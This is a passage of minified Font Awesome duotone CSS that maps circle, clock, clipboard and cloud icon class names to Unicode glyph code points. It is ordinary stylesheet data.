eft:after,.fad.fa-circle-down-left:after{content:"\e107\fe02"}.fa-duotone.fa-circle-down-right:before,.fad.fa-circle-down-right:before{content:"\e108\fe01"}.fa-duotone.fa-circle-down-right:after,.fad.fa-circle-down-right:after{content:"\e108\fe02"}.fa-duotone.fa-circle-e:before,.fad.fa-circle-e:before{content:"\e109\fe01"}.fa-duotone.fa-circle-e:after,.fad.fa-circle-e:after{content:"\e109\fe02"}.fa-duotone.fa-circle-ellipsis:before,.fad.fa-circle-ellipsis:before{content:"\e10a\fe01"}.fa-duotone.fa-circle-ellipsis:after,.fad.fa-circle-ellipsis:after{content:"\e10a\fe02"}.fa-duotone.fa-circle-ellipsis-vertical:before,.fad.fa-circle-ellipsis-vertical:before{content:"\e10b\fe01"}.fa-duotone.fa-circle-ellipsis-vertical:after,.fad.fa-circle-ellipsis-vertical:after{content:"\e10b\fe02"}.fa-duotone.fa-circle-envelope:before,.fad.fa-circle-envelope:before{content:"\e10c\fe01"}.fa-duotone.fa-circle-envelope:after,.fad.fa-circle-envelope:after{content:"\e10c\fe02"}.fa-duotone.fa-envelope-circle:before,.fad.fa-envelope-circle:before{content:"\e10c\fe01"}.fa-duotone.fa-envelope-circle:after,.fad.fa-envelope-circle:after{content:"\e10c\fe02"}.fa-duotone.fa-circle-exclamation:before,.fad.fa-circle-exclamation:before{content:"\f06a\fe01"}.fa-duotone.fa-circle-exclamation:after,.fad.fa-circle-exclamation:after{content:"\f06a\fe02"}.fa-duotone.fa-exclamation-circle:before,.fad.fa-exclamation-circle:before{content:"\f06a\fe01"}.fa-duotone.fa-exclamation-circle:after,.fad.fa-exclamation-circle:after{content:"\f06a\fe02"}.fa-duotone.fa-circle-exclamation-check:before,.fad.fa-circle-exclamation-check:before{content:"\e10d\fe01"}.fa-duotone.fa-circle-exclamation-check:after,.fad.fa-circle-exclamation-check:after{content:"\e10d\fe02"}.fa-duotone.fa-circle-f:before,.fad.fa-circle-f:before{content:"\e10e\fe01"}.fa-duotone.fa-circle-f:after,.fad.fa-circle-f:after{content:"\e10e\fe02"}.fa-duotone.fa-circle-g:before,.fad.fa-circle-g:before{content:"\e10f\fe01"}.fa-duotone.fa-circle-g:after,.fad.fa-circle-g:after{content:"\e10f\fe02"}.fa-duotone.fa-circle-h:before,.fad.fa-circle-h:before{content:"\24bd\fe01"}.fa-duotone.fa-circle-h:after,.fad.fa-circle-h:after{content:"\24bd\fe02"}.fa-duotone.fa-hospital-symbol:before,.fad.fa-hospital-symbol:before{content:"\24bd\fe01"}.fa-duotone.fa-hospital-symbol:after,.fad.fa-hospital-symbol:after{content:"\24bd\fe02"}.fa-duotone.fa-circle-half:before,.fad.fa-circle-half:before{content:"\e110\fe01"}.fa-duotone.fa-circle-half:after,.fad.fa-circle-half:after{content:"\e110\fe02"}.fa-duotone.fa-circle-half-stroke:before,.fad.fa-circle-half-stroke:before{content:"\25d0\fe01"}.fa-duotone.fa-circle-half-stroke:after,.fad.fa-circle-half-stroke:after{content:"\25d0\fe02"}.fa-duotone.fa-adjust:before,.fad.fa-adjust:before{content:"\25d0\fe01"}.fa-duotone.fa-adjust:after,.fad.fa-adjust:after{content:"\25d0\fe02"}.fa-duotone.fa-circle-heart:before,.fad.fa-circle-heart:before{content:"\f4c7\fe01"}.fa-duotone.fa-circle-heart:after,.fad.fa-circle-heart:after{content:"\f4c7\fe02"}.fa-duotone.fa-heart-circle:before,.fad.fa-heart-circle:before{content:"\f4c7\fe01"}.fa-duotone.fa-heart-circle:after,.fad.fa-heart-circle:after{content:"\f4c7\fe02"}.fa-duotone.fa-circle-i:before,.fad.fa-circle-i:before{content:"\e111\fe01"}.fa-duotone.fa-circle-i:after,.fad.fa-circle-i:after{content:"\e111\fe02"}.fa-duotone.fa-circle-info:before,.fad.fa-circle-info:before{content:"\f05a\fe01"}.fa-duotone.fa-circle-info:after,.fad.fa-circle-info:after{content:"\f05a\fe02"}.fa-duotone.fa-info-circle:before,.fad.fa-info-circle:before{content:"\f05a\fe01"}.fa-duotone.fa-info-circle:after,.fad.fa-info-circle:after{content:"\f05a\fe02"}.fa-duotone.fa-circle-j:before,.fad.fa-circle-j:before{content:"\e112\fe01"}.fa-duotone.fa-circle-j:after,.fad.fa-circle-j:after{content:"\e112\fe02"}.fa-duotone.fa-circle-k:before,.fad.fa-circle-k:before{content:"\e113\fe01"}.fa-duotone.fa-circle-k:after,.fad.fa-circle-k:after{content:"\e113\fe02"}.fa-duotone.fa-circle-l:before,.fad.fa-circle-l:before{content:"\e114\fe01"}.fa-duotone.fa-circle-l:after,.fad.fa-circle-l:after{content:"\e114\fe02"}.fa-duotone.fa-circle-left:before,.fad.fa-circle-left:before{content:"\f359\fe01"}.fa-duotone.fa-circle-left:after,.fad.fa-circle-left:after{content:"\f359\fe02"}.fa-duotone.fa-arrow-alt-circle-left:before,.fad.fa-arrow-alt-circle-left:before{content:"\f359\fe01"}.fa-duotone.fa-arrow-alt-circle-left:after,.fad.fa-arrow-alt-circle-left:after{content:"\f359\fe02"}.fa-duotone.fa-circle-location-arrow:before,.fad.fa-circle-location-arrow:before{content:"\f602\fe01"}.fa-duotone.fa-circle-location-arrow:after,.fad.fa-circle-location-arrow:after{content:"\f602\fe02"}.fa-duotone.fa-location-circle:before,.fad.fa-location-circle:before{content:"\f602\fe01"}.fa-duotone.fa-location-circle:after,.fad.fa-location-circle:after{content:"\f602\fe02"}.fa-duotone.fa-circle-m:before,.fad.fa-circle-m:before{content:"\e115\fe01"}.fa-duotone.fa-circle-m:after,.fad.fa-circle-m:after{content:"\e115\fe02"}.fa-duotone.fa-circle-microphone:before,.fad.fa-circle-microphone:before{content:"\e116\fe01"}.fa-duotone.fa-circle-microphone:after,.fad.fa-circle-microphone:after{content:"\e116\fe02"}.fa-duotone.fa-microphone-circle:before,.fad.fa-microphone-circle:before{content:"\e116\fe01"}.fa-duotone.fa-microphone-circle:after,.fad.fa-microphone-circle:after{content:"\e116\fe02"}.fa-duotone.fa-circle-microphone-lines:before,.fad.fa-circle-microphone-lines:before{content:"\e117\fe01"}.fa-duotone.fa-circle-microphone-lines:after,.fad.fa-circle-microphone-lines:after{content:"\e117\fe02"}.fa-duotone.fa-microphone-circle-alt:before,.fad.fa-microphone-circle-alt:before{content:"\e117\fe01"}.fa-duotone.fa-microphone-circle-alt:after,.fad.fa-microphone-circle-alt:after{content:"\e117\fe02"}.fa-duotone.fa-circle-minus:before,.fad.fa-circle-minus:before{content:"\f056\fe01"}.fa-duotone.fa-circle-minus:after,.fad.fa-circle-minus:after{content:"\f056\fe02"}.fa-duotone.fa-minus-circle:before,.fad.fa-minus-circle:before{content:"\f056\fe01"}.fa-duotone.fa-minus-circle:after,.fad.fa-minus-circle:after{content:"\f056\fe02"}.fa-duotone.fa-circle-n:before,.fad.fa-circle-n:before{content:"\e118\fe01"}.fa-duotone.fa-circle-n:after,.fad.fa-circle-n:after{content:"\e118\fe02"}.fa-duotone.fa-circle-notch:before,.fad.fa-circle-notch:before{content:"\f1ce\fe01"}.fa-duotone.fa-circle-notch:after,.fad.fa-circle-notch:after{content:"\f1ce\fe02"}.fa-duotone.fa-circle-o:before,.fad.fa-circle-o:before{content:"\e119\fe01"}.fa-duotone.fa-circle-o:after,.fad.fa-circle-o:after{content:"\e119\fe02"}.fa-duotone.fa-circle-p:before,.fad.fa-circle-p:before{content:"\e11a\fe01"}.fa-duotone.fa-circle-p:after,.fad.fa-circle-p:after{content:"\e11a\fe02"}.fa-duotone.fa-circle-parking:before,.fad.fa-circle-parking:before{content:"\f615\fe01"}.fa-duotone.fa-circle-parking:after,.fad.fa-circle-parking:after{content:"\f615\fe02"}.fa-duotone.fa-parking-circle:before,.fad.fa-parking-circle:before{content:"\f615\fe01"}.fa-duotone.fa-parking-circle:after,.fad.fa-parking-circle:after{content:"\f615\fe02"}.fa-duotone.fa-circle-pause:before,.fad.fa-circle-pause:before{content:"\f28b\fe01"}.fa-duotone.fa-circle-pause:after,.fad.fa-circle-pause:after{content:"\f28b\fe02"}.fa-duotone.fa-pause-circle:before,.fad.fa-pause-circle:before{content:"\f28b\fe01"}.fa-duotone.fa-pause-circle:after,.fad.fa-pause-circle:after{content:"\f28b\fe02"}.fa-duotone.fa-circle-phone:before,.fad.fa-circle-phone:before{content:"\e11b\fe01"}.fa-duotone.fa-circle-phone:after,.fad.fa-circle-phone:after{content:"\e11b\fe02"}.fa-duotone.fa-phone-circle:before,.fad.fa-phone-circle:before{content:"\e11b\fe01"}.fa-duotone.fa-phone-circle:after,.fad.fa-phone-circle:after{content:"\e11b\fe02"}.fa-duotone.fa-circle-phone-flip:before,.fad.fa-circle-phone-flip:before{content:"\e11c\fe01"}.fa-duotone.fa-circle-phone-flip:after,.fad.fa-circle-phone-flip:after{content:"\e11c\fe02"}.fa-duotone.fa-phone-circle-alt:before,.fad.fa-phone-circle-alt:before{content:"\e11c\fe01"}.fa-duotone.fa-phone-circle-alt:after,.fad.fa-phone-circle-alt:after{content:"\e11c\fe02"}.fa-duotone.fa-circle-phone-hangup:before,.fad.fa-circle-phone-hangup:before{content:"\e11d\fe01"}.fa-duotone.fa-circle-phone-hangup:after,.fad.fa-circle-phone-hangup:after{content:"\e11d\fe02"}.fa-duotone.fa-phone-circle-down:before,.fad.fa-phone-circle-down:before{content:"\e11d\fe01"}.fa-duotone.fa-phone-circle-down:after,.fad.fa-phone-circle-down:after{content:"\e11d\fe02"}.fa-duotone.fa-circle-play:before,.fad.fa-circle-play:before{content:"\f144\fe01"}.fa-duotone.fa-circle-play:after,.fad.fa-circle-play:after{content:"\f144\fe02"}.fa-duotone.fa-play-circle:before,.fad.fa-play-circle:before{content:"\f144\fe01"}.fa-duotone.fa-play-circle:after,.fad.fa-play-circle:after{content:"\f144\fe02"}.fa-duotone.fa-circle-plus:before,.fad.fa-circle-plus:before{content:"\f055\fe01"}.fa-duotone.fa-circle-plus:after,.fad.fa-circle-plus:after{content:"\f055\fe02"}.fa-duotone.fa-plus-circle:before,.fad.fa-plus-circle:before{content:"\f055\fe01"}.fa-duotone.fa-plus-circle:after,.fad.fa-plus-circle:after{content:"\f055\fe02"}.fa-duotone.fa-circle-q:before,.fad.fa-circle-q:before{content:"\e11e\fe01"}.fa-duotone.fa-circle-q:after,.fad.fa-circle-q:after{content:"\e11e\fe02"}.fa-duotone.fa-circle-quarter:before,.fad.fa-circle-quarter:before{content:"\e11f\fe01"}.fa-duotone.fa-circle-quarter:after,.fad.fa-circle-quarter:after{content:"\e11f\fe02"}.fa-duotone.fa-circle-question:before,.fad.fa-circle-question:before{content:"\f059\fe01"}.fa-duotone.fa-circle-question:after,.fad.fa-circle-question:after{content:"\f059\fe02"}.fa-duotone.fa-question-circle:before,.fad.fa-question-circle:before{content:"\f059\fe01"}.fa-duotone.fa-question-circle:after,.fad.fa-question-circle:after{content:"\f059\fe02"}.fa-duotone.fa-circle-r:before,.fad.fa-circle-r:before{content:"\e120\fe01"}.fa-duotone.fa-circle-r:after,.fad.fa-circle-r:after{content:"\e120\fe02"}.fa-duotone.fa-circle-radiation:before,.fad.fa-circle-radiation:before{content:"\2622\fe01"}.fa-duotone.fa-circle-radiation:after,.fad.fa-circle-radiation:after{content:"\2622\fe02"}.fa-duotone.fa-radiation-alt:before,.fad.fa-radiation-alt:before{content:"\2622\fe01"}.fa-duotone.fa-radiation-alt:after,.fad.fa-radiation-alt:after{content:"\2622\fe02"}.fa-duotone.fa-circle-right:before,.fad.fa-circle-right:before{content:"\f35a\fe01"}.fa-duotone.fa-circle-right:after,.fad.fa-circle-right:after{content:"\f35a\fe02"}.fa-duotone.fa-arrow-alt-circle-right:before,.fad.fa-arrow-alt-circle-right:before{content:"\f35a\fe01"}.fa-duotone.fa-arrow-alt-circle-right:after,.fad.fa-arrow-alt-circle-right:after{content:"\f35a\fe02"}.fa-duotone.fa-circle-s:before,.fad.fa-circle-s:before{content:"\e121\fe01"}.fa-duotone.fa-circle-s:after,.fad.fa-circle-s:after{content:"\e121\fe02"}.fa-duotone.fa-circle-small:before,.fad.fa-circle-small:before{content:"\e122\fe01"}.fa-duotone.fa-circle-small:after,.fad.fa-circle-small:after{content:"\e122\fe02"}.fa-duotone.fa-circle-sort:before,.fad.fa-circle-sort:before{content:"\e030\fe01"}.fa-duotone.fa-circle-sort:after,.fad.fa-circle-sort:after{content:"\e030\fe02"}.fa-duotone.fa-sort-circle:before,.fad.fa-sort-circle:before{content:"\e030\fe01"}.fa-duotone.fa-sort-circle:after,.fad.fa-sort-circle:after{content:"\e030\fe02"}.fa-duotone.fa-circle-sort-down:before,.fad.fa-circle-sort-down:before{content:"\e031\fe01"}.fa-duotone.fa-circle-sort-down:after,.fad.fa-circle-sort-down:after{content:"\e031\fe02"}.fa-duotone.fa-sort-circle-down:before,.fad.fa-sort-circle-down:before{content:"\e031\fe01"}.fa-duotone.fa-sort-circle-down:after,.fad.fa-sort-circle-down:after{content:"\e031\fe02"}.fa-duotone.fa-circle-sort-up:before,.fad.fa-circle-sort-up:before{content:"\e032\fe01"}.fa-duotone.fa-circle-sort-up:after,.fad.fa-circle-sort-up:after{content:"\e032\fe02"}.fa-duotone.fa-sort-circle-up:before,.fad.fa-sort-circle-up:before{content:"\e032\fe01"}.fa-duotone.fa-sort-circle-up:after,.fad.fa-sort-circle-up:after{content:"\e032\fe02"}.fa-duotone.fa-circle-star:before,.fad.fa-circle-star:before{content:"\e123\fe01"}.fa-duotone.fa-circle-star:after,.fad.fa-circle-star:after{content:"\e123\fe02"}.fa-duotone.fa-star-circle:before,.fad.fa-star-circle:before{content:"\e123\fe01"}.fa-duotone.fa-star-circle:after,.fad.fa-star-circle:after{content:"\e123\fe02"}.fa-duotone.fa-circle-stop:before,.fad.fa-circle-stop:before{content:"\f28d\fe01"}.fa-duotone.fa-circle-stop:after,.fad.fa-circle-stop:after{content:"\f28d\fe02"}.fa-duotone.fa-stop-circle:before,.fad.fa-stop-circle:before{content:"\f28d\fe01"}.fa-duotone.fa-stop-circle:after,.fad.fa-stop-circle:after{content:"\f28d\fe02"}.fa-duotone.fa-circle-t:before,.fad.fa-circle-t:before{content:"\e124\fe01"}.fa-duotone.fa-circle-t:after,.fad.fa-circle-t:after{content:"\e124\fe02"}.fa-duotone.fa-circle-three-quarters:before,.fad.fa-circle-three-quarters:before{content:"\e125\fe01"}.fa-duotone.fa-circle-three-quarters:after,.fad.fa-circle-three-quarters:after{content:"\e125\fe02"}.fa-duotone.fa-circle-trash:before,.fad.fa-circle-trash:before{content:"\e126\fe01"}.fa-duotone.fa-circle-trash:after,.fad.fa-circle-trash:after{content:"\e126\fe02"}.fa-duotone.fa-trash-circle:before,.fad.fa-trash-circle:before{content:"\e126\fe01"}.fa-duotone.fa-trash-circle:after,.fad.fa-trash-circle:after{content:"\e126\fe02"}.fa-duotone.fa-circle-u:before,.fad.fa-circle-u:before{content:"\e127\fe01"}.fa-duotone.fa-circle-u:after,.fad.fa-circle-u:after{content:"\e127\fe02"}.fa-duotone.fa-circle-up:before,.fad.fa-circle-up:before{content:"\f35b\fe01"}.fa-duotone.fa-circle-up:after,.fad.fa-circle-up:after{content:"\f35b\fe02"}.fa-duotone.fa-arrow-alt-circle-up:before,.fad.fa-arrow-alt-circle-up:before{content:"\f35b\fe01"}.fa-duotone.fa-arrow-alt-circle-up:after,.fad.fa-arrow-alt-circle-up:after{content:"\f35b\fe02"}.fa-duotone.fa-circle-up-left:before,.fad.fa-circle-up-left:before{content:"\e128\fe01"}.fa-duotone.fa-circle-up-left:after,.fad.fa-circle-up-left:after{content:"\e128\fe02"}.fa-duotone.fa-circle-up-right:before,.fad.fa-circle-up-right:before{content:"\e129\fe01"}.fa-duotone.fa-circle-up-right:after,.fad.fa-circle-up-right:after{content:"\e129\fe02"}.fa-duotone.fa-circle-user:before,.fad.fa-circle-user:before{content:"\f2bd\fe01"}.fa-duotone.fa-circle-user:after,.fad.fa-circle-user:after{content:"\f2bd\fe02"}.fa-duotone.fa-user-circle:before,.fad.fa-user-circle:before{content:"\f2bd\fe01"}.fa-duotone.fa-user-circle:after,.fad.fa-user-circle:after{content:"\f2bd\fe02"}.fa-duotone.fa-circle-v:before,.fad.fa-circle-v:before{content:"\e12a\fe01"}.fa-duotone.fa-circle-v:after,.fad.fa-circle-v:after{content:"\e12a\fe02"}.fa-duotone.fa-circle-video:before,.fad.fa-circle-video:before{content:"\e12b\fe01"}.fa-duotone.fa-circle-video:after,.fad.fa-circle-video:after{content:"\e12b\fe02"}.fa-duotone.fa-video-circle:before,.fad.fa-video-circle:before{content:"\e12b\fe01"}.fa-duotone.fa-video-circle:after,.fad.fa-video-circle:after{content:"\e12b\fe02"}.fa-duotone.fa-circle-w:before,.fad.fa-circle-w:before{content:"\e12c\fe01"}.fa-duotone.fa-circle-w:after,.fad.fa-circle-w:after{content:"\e12c\fe02"}.fa-duotone.fa-circle-waveform-lines:before,.fad.fa-circle-waveform-lines:before{content:"\e12d\fe01"}.fa-duotone.fa-circle-waveform-lines:after,.fad.fa-circle-waveform-lines:after{content:"\e12d\fe02"}.fa-duotone.fa-waveform-circle:before,.fad.fa-waveform-circle:before{content:"\e12d\fe01"}.fa-duotone.fa-waveform-circle:after,.fad.fa-waveform-circle:after{content:"\e12d\fe02"}.fa-duotone.fa-circle-x:before,.fad.fa-circle-x:before{content:"\e12e\fe01"}.fa-duotone.fa-circle-x:after,.fad.fa-circle-x:after{content:"\e12e\fe02"}.fa-duotone.fa-circle-xmark:before,.fad.fa-circle-xmark:before{content:"\f057\fe01"}.fa-duotone.fa-circle-xmark:after,.fad.fa-circle-xmark:after{content:"\f057\fe02"}.fa-duotone.fa-times-circle:before,.fad.fa-times-circle:before{content:"\f057\fe01"}.fa-duotone.fa-times-circle:after,.fad.fa-times-circle:after{content:"\f057\fe02"}.fa-duotone.fa-xmark-circle:before,.fad.fa-xmark-circle:before{content:"\f057\fe01"}.fa-duotone.fa-xmark-circle:after,.fad.fa-xmark-circle:after{content:"\f057\fe02"}.fa-duotone.fa-circle-y:before,.fad.fa-circle-y:before{content:"\e12f\fe01"}.fa-duotone.fa-circle-y:after,.fad.fa-circle-y:after{content:"\e12f\fe02"}.fa-duotone.fa-circle-z:before,.fad.fa-circle-z:before{content:"\e130\fe01"}.fa-duotone.fa-circle-z:after,.fad.fa-circle-z:after{content:"\e130\fe02"}.fa-duotone.fa-citrus:before,.fad.fa-citrus:before{content:"\e2f4\fe01"}.fa-duotone.fa-citrus:after,.fad.fa-citrus:after{content:"\e2f4\fe02"}.fa-duotone.fa-citrus-slice:before,.fad.fa-citrus-slice:before{content:"\e2f5\fe01"}.fa-duotone.fa-citrus-slice:after,.fad.fa-citrus-slice:after{content:"\e2f5\fe02"}.fa-duotone.fa-city:before,.fad.fa-city:before{content:"\f64f"}.fa-duotone.fa-city:after,.fad.fa-city:after{content:"\10f64f"}.fa-duotone.fa-clapperboard:before,.fad.fa-clapperboard:before{content:"\e131\fe01"}.fa-duotone.fa-clapperboard:after,.fad.fa-clapperboard:after{content:"\e131\fe02"}.fa-duotone.fa-clapperboard-play:before,.fad.fa-clapperboard-play:before{content:"\e132\fe01"}.fa-duotone.fa-clapperboard-play:after,.fad.fa-clapperboard-play:after{content:"\e132\fe02"}.fa-duotone.fa-clarinet:before,.fad.fa-clarinet:before{content:"\f8ad\fe01"}.fa-duotone.fa-clarinet:after,.fad.fa-clarinet:after{content:"\f8ad\fe02"}.fa-duotone.fa-claw-marks:before,.fad.fa-claw-marks:before{content:"\f6c2\fe01"}.fa-duotone.fa-claw-marks:after,.fad.fa-claw-marks:after{content:"\f6c2\fe02"}.fa-duotone.fa-clipboard:before,.fad.fa-clipboard:before{content:"\f328"}.fa-duotone.fa-clipboard:after,.fad.fa-clipboard:after{content:"\10f328"}.fa-duotone.fa-clipboard-check:before,.fad.fa-clipboard-check:before{content:"\f46c\fe01"}.fa-duotone.fa-clipboard-check:after,.fad.fa-clipboard-check:after{content:"\f46c\fe02"}.fa-duotone.fa-clipboard-list:before,.fad.fa-clipboard-list:before{content:"\f46d\fe01"}.fa-duotone.fa-clipboard-list:after,.fad.fa-clipboard-list:after{content:"\f46d\fe02"}.fa-duotone.fa-clipboard-list-check:before,.fad.fa-clipboard-list-check:before{content:"\f737\fe01"}.fa-duotone.fa-clipboard-list-check:after,.fad.fa-clipboard-list-check:after{content:"\f737\fe02"}.fa-duotone.fa-clipboard-medical:before,.fad.fa-clipboard-medical:before{content:"\e133\fe01"}.fa-duotone.fa-clipboard-medical:after,.fad.fa-clipboard-medical:after{content:"\e133\fe02"}.fa-duotone.fa-clipboard-prescription:before,.fad.fa-clipboard-prescription:before{content:"\f5e8\fe01"}.fa-duotone.fa-clipboard-prescription:after,.fad.fa-clipboard-prescription:after{content:"\f5e8\fe02"}.fa-duotone.fa-clipboard-user:before,.fad.fa-clipboard-user:before{content:"\f7f3\fe01"}.fa-duotone.fa-clipboard-user:after,.fad.fa-clipboard-user:after{content:"\f7f3\fe02"}.fa-duotone.fa-clock:before,.fad.fa-clock:before{content:"\f017"}.fa-duotone.fa-clock:after,.fad.fa-clock:after{content:"\10f017"}.fa-duotone.fa-clock-four:before,.fad.fa-clock-four:before{content:"\f017"}.fa-duotone.fa-clock-four:after,.fad.fa-clock-four:after{content:"\10f017"}.fa-duotone.fa-clock-desk:before,.fad.fa-clock-desk:before{content:"\e134\fe01"}.fa-duotone.fa-clock-desk:after,.fad.fa-clock-desk:after{content:"\e134\fe02"}.fa-duotone.fa-clock-eight:before,.fad.fa-clock-eight:before{content:"\e345\fe01"}.fa-duotone.fa-clock-eight:after,.fad.fa-clock-eight:after{content:"\e345\fe02"}.fa-duotone.fa-clock-eight-thirty:before,.fad.fa-clock-eight-thirty:before{content:"\e346\fe01"}.fa-duotone.fa-clock-eight-thirty:after,.fad.fa-clock-eight-thirty:after{content:"\e346\fe02"}.fa-duotone.fa-clock-eleven:before,.fad.fa-clock-eleven:before{content:"\e347\fe01"}.fa-duotone.fa-clock-eleven:after,.fad.fa-clock-eleven:after{content:"\e347\fe02"}.fa-duotone.fa-clock-eleven-thirty:before,.fad.fa-clock-eleven-thirty:before{content:"\e348\fe01"}.fa-duotone.fa-clock-eleven-thirty:after,.fad.fa-clock-eleven-thirty:after{content:"\e348\fe02"}.fa-duotone.fa-clock-five:before,.fad.fa-clock-five:before{content:"\e349\fe01"}.fa-duotone.fa-clock-five:after,.fad.fa-clock-five:after{content:"\e349\fe02"}.fa-duotone.fa-clock-five-thirty:before,.fad.fa-clock-five-thirty:before{content:"\e34a\fe01"}.fa-duotone.fa-clock-five-thirty:after,.fad.fa-clock-five-thirty:after{content:"\e34a\fe02"}.fa-duotone.fa-clock-four-thirty:before,.fad.fa-clock-four-thirty:before{content:"\e34b\fe01"}.fa-duotone.fa-clock-four-thirty:after,.fad.fa-clock-four-thirty:after{content:"\e34b\fe02"}.fa-duotone.fa-clock-nine:before,.fad.fa-clock-nine:before{content:"\e34c\fe01"}.fa-duotone.fa-clock-nine:after,.fad.fa-clock-nine:after{content:"\e34c\fe02"}.fa-duotone.fa-clock-nine-thirty:before,.fad.fa-clock-nine-thirty:before{content:"\e34d\fe01"}.fa-duotone.fa-clock-nine-thirty:after,.fad.fa-clock-nine-thirty:after{content:"\e34d\fe02"}.fa-duotone.fa-clock-one:before,.fad.fa-clock-one:before{content:"\e34e\fe01"}.fa-duotone.fa-clock-one:after,.fad.fa-clock-one:after{content:"\e34e\fe02"}.fa-duotone.fa-clock-one-thirty:before,.fad.fa-clock-one-thirty:before{content:"\e34f\fe01"}.fa-duotone.fa-clock-one-thirty:after,.fad.fa-clock-one-thirty:after{content:"\e34f\fe02"}.fa-duotone.fa-clock-rotate-left:before,.fad.fa-clock-rotate-left:before{content:"\f1da\fe01"}.fa-duotone.fa-clock-rotate-left:after,.fad.fa-clock-rotate-left:after{content:"\f1da\fe02"}.fa-duotone.fa-history:before,.fad.fa-history:before{content:"\f1da\fe01"}.fa-duotone.fa-history:after,.fad.fa-history:after{content:"\f1da\fe02"}.fa-duotone.fa-clock-seven:before,.fad.fa-clock-seven:before{content:"\e350\fe01"}.fa-duotone.fa-clock-seven:after,.fad.fa-clock-seven:after{content:"\e350\fe02"}.fa-duotone.fa-clock-seven-thirty:before,.fad.fa-clock-seven-thirty:before{content:"\e351\fe01"}.fa-duotone.fa-clock-seven-thirty:after,.fad.fa-clock-seven-thirty:after{content:"\e351\fe02"}.fa-duotone.fa-clock-six:before,.fad.fa-clock-six:before{content:"\e352\fe01"}.fa-duotone.fa-clock-six:after,.fad.fa-clock-six:after{content:"\e352\fe02"}.fa-duotone.fa-clock-six-thirty:before,.fad.fa-clock-six-thirty:before{content:"\e353\fe01"}.fa-duotone.fa-clock-six-thirty:after,.fad.fa-clock-six-thirty:after{content:"\e353\fe02"}.fa-duotone.fa-clock-ten:before,.fad.fa-clock-ten:before{content:"\e354\fe01"}.fa-duotone.fa-clock-ten:after,.fad.fa-clock-ten:after{content:"\e354\fe02"}.fa-duotone.fa-clock-ten-thirty:before,.fad.fa-clock-ten-thirty:before{content:"\e355\fe01"}.fa-duotone.fa-clock-ten-thirty:after,.fad.fa-clock-ten-thirty:after{content:"\e355\fe02"}.fa-duotone.fa-clock-three:before,.fad.fa-clock-three:before{content:"\e356\fe01"}.fa-duotone.fa-clock-three:after,.fad.fa-clock-three:after{content:"\e356\fe02"}.fa-duotone.fa-clock-three-thirty:before,.fad.fa-clock-three-thirty:before{content:"\e357\fe01"}.fa-duotone.fa-clock-three-thirty:after,.fad.fa-clock-three-thirty:after{content:"\e357\fe02"}.fa-duotone.fa-clock-twelve:before,.fad.fa-clock-twelve:before{content:"\e358\fe01"}.fa-duotone.fa-clock-twelve:after,.fad.fa-clock-twelve:after{content:"\e358\fe02"}.fa-duotone.fa-clock-twelve-thirty:before,.fad.fa-clock-twelve-thirty:before{content:"\e359\fe01"}.fa-duotone.fa-clock-twelve-thirty:after,.fad.fa-clock-twelve-thirty:after{content:"\e359\fe02"}.fa-duotone.fa-clock-two:before,.fad.fa-clock-two:before{content:"\e35a\fe01"}.fa-duotone.fa-clock-two:after,.fad.fa-clock-two:after{content:"\e35a\fe02"}.fa-duotone.fa-clock-two-thirty:before,.fad.fa-clock-two-thirty:before{content:"\e35b\fe01"}.fa-duotone.fa-clock-two-thirty:after,.fad.fa-clock-two-thirty:after{content:"\e35b\fe02"}.fa-duotone.fa-clone:before,.fad.fa-clone:before{content:"\f24d\fe01"}.fa-duotone.fa-clone:after,.fad.fa-clone:after{content:"\f24d\fe02"}.fa-duotone.fa-closed-captioning:before,.fad.fa-closed-captioning:before{content:"\f20a\fe01"}.fa-duotone.fa-closed-captioning:after,.fad.fa-closed-captioning:after{content:"\f20a\fe02"}.fa-duotone.fa-closed-captioning-slash:before,.fad.fa-closed-captioning-slash:before{content:"\e135\fe01"}.fa-duotone.fa-closed-captioning-slash:after,.fad.fa-closed-captioning-slash:after{content:"\e135\fe02"}.fa-duotone.fa-clothes-hanger:before,.fad.fa-clothes-hanger:before{content:"\e136\fe01"}.fa-duotone.fa-clothes-hanger:after,.fad.fa-clothes-hanger:after{content:"\e136\fe02"}.fa-duotone.fa-cloud:before,.fad.fa-cloud:before{content:"\2601\fe01"}.fa-duotone.fa-cloud:after,.fad.fa-cloud:after{content:"\2601\fe02"}.fa-duotone.fa-cloud-arrow-down:before,.fad.fa-cloud-arrow-down:before{content:"\f0ed\fe01"}.fa-duotone.fa-cloud-arrow-down:after,.fad.fa-cloud-arrow-down:after{content:"\f0ed\fe02"}.fa-duotone.fa-cloud-download:before,.fad.fa-cloud-download:before{content:"\f0ed\fe01"}.fa-duotone.fa-cloud-download:after,.fad.fa-cloud-download:after{content:"\f0ed\fe02"}.fa-duotone.fa-cloud-download-alt:before,.fad.fa-cloud-download-alt:before{content:"\f0ed\fe01"}.fa-duotone.fa-cloud-download-alt:after,.fad.fa-cloud-download-alt:after{content:"\f0ed\fe02"}.fa-duotone.fa-cloud-arrow-up:before,.fad.fa-cloud-arrow-up:before{content:"\f0ee\fe01"}.fa-duotone.fa-cloud-arrow-up:after,.fad.fa-cloud-arrow-up:after{content:"\f0ee\fe02"}.fa-duotone.fa-cloud-upload:before,.fad.fa-cloud-upload:before{content:"\f0ee\fe01"}.fa-duotone.fa-cloud-upload:after,.fad.fa-cloud-upload:after{content:"\f0ee\fe02"}.fa-duotone.fa-cloud-upload-alt:before,.fad.fa-cloud-upload-alt:before{content:"\f0ee\fe01"}.fa-duotone.fa-cloud-upload-alt:after,.fad.fa-cloud-upload-alt:after{content:"\f0ee\fe02"}.fa-duotone.fa-cloud-bolt:before,.fad.fa-cloud-bolt:before{content:"\f76c"}.fa-duotone.fa-cloud-bolt:after,.fad.fa-cloud-bolt:after{content:"\10f76c"}.fa-duotone.fa-thunderstorm:before,.fad.fa-thunderstorm:before{content:"\f76c"}.fa-duotone.fa-thunderstorm:after,.fad.fa-thunderstorm:after{content:"\10f76c"}.fa-duotone.fa-cloud-bolt-moon:before,.fad.fa-cloud-bolt-moon:before{content:"\f76d\fe01"}.fa-duotone.fa-cloud-bolt-moon:after,.fad.fa-cloud-bolt-moon:after{content:"\f76d\fe02"}.fa-duotone.fa-thunderstorm-moon:before,.fad.fa-thunderstorm-moon:before{content:"\f76d\fe01"}.fa-duotone.fa-thunderstorm-moon:after,.fad.fa-thunderstorm-moon:after{content:"\f76d\fe02"}.fa-duotone.fa-cloud-bolt-sun:before,.fad.fa-cloud-bolt-sun:before{content:"\f76e\fe01"}.fa-duotone.fa-cloud-bolt-sun:after,.fad.fa-cloud-bolt-sun:after{content:"\f76e\fe02"}.fa-duotone.fa-thunderstorm-sun:before,.fad.fa-thunderstorm-sun:before{content:"\f76e\fe01"}.f